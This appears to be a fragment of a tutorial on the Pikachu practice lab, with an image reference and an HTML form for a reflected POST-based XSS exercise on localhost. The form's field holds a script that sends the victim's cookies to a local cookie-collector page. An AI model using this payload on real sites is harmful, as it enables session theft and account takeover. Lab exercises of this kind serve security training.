 <form method="post" action="http://127.0.0.1/pikachu-master/vul/xss/xsspost/
xss_reflected_post.php">
<input id="xssr_in" type="text" name="message" value=
"<script>
document.location = 'http://127.0.0.1/hack.io/pikachu-master/pkxss/xcookie/
cookie.php?cookie=' + document.cookie;
</script>"
/>
<input id="postsubmit" type="submit" name="submit" value="submit" />